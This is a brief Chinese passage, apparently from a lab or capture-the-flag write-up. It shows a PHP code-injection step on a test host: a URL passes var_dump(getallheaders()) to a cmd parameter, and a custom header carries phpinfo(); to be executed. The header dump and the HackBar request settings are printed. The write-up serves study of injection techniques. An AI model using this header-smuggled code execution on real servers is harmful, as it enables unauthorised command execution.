 我这里添加一个头信息，然后可以看到果然出现了phpinfo()
1 array(8) {
2 ["A1andns"]=>
3 string(10) "phpinfo();"
4 ["Accept-Language"]=>
5 string(47) "zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6"
6 ["Accept-Encoding"]=>
7 string(13) "gzip, deflate"
8 ["Accept"]=>
9 string(124) "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9"
10 ["User-Agent"]=>
11 string(131) "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36 Edg/86.0.622.51"
12 ["Upgrade-Insecure-Requests"]=>
13 string(1) "1"
14 ["Connection"]=>
15 string(5) "close"
16 ["Host"]=>
17 string(4) "test"
18 }
19
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://test/?cmd=var_dump(getallheaders());
Enable POST ADD HEADER
Name Value
A1andNS phpinfo();